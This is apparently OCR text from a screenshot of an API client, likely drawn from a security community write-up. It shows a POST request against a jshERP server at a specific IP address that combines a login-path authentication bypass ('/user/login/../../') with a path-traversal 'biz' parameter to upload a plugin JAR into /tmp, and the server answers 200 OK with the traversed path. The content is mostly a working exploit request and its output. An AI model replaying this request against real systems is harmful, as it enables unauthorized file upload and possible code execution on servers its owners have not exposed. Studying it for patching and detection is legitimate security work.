 HTTP http://1.14.108.193:30392/user/login/../../jshERP-boot/systemConfig/upload?biz=../../../../../../../../../tmp Save
POST http://1.14.108.193:30392/user/login/../../jshERP-boot/systemConfig/upload?biz=../../../../../../../../../tmp Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Content type Bulk Edit
file basic-example-plugin1-2.1.1-REL... text/plain
Key Value Auto
Body Cookies Headers (5) Test Results 200 OK 390 ms 337 B Save Response
Pretty Raw Preview Visualize JSON
1 {
Follow link (cmd + click)
2 "code": 200
3 "data": "../../../../../../../../../tmp/0/basic-example-plugin1-2.1.
1-RELEASE-jar-with-dependencies_1706599059657.1.1-RELEASE-jar-with-dependencies.jar"
4 }
先知社区